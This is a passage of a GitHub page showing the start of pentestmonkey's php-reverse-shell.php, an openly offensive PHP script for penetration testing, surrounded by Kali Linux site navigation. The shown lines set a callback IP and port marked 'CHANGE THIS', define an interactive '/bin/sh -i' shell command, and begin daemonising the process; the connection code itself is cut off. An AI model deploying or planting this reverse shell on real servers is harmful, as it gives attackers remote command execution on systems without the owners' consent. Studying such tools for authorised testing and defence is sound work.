 https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Files
master
Go to file
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHELL
LICENSE
README.md
php-reverse-shell.php
php-reverse-shell / php-reverse-shell.php
Top
Code Blame Executable File · 192 lines (164 loc) · 5.36 KB Raw
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {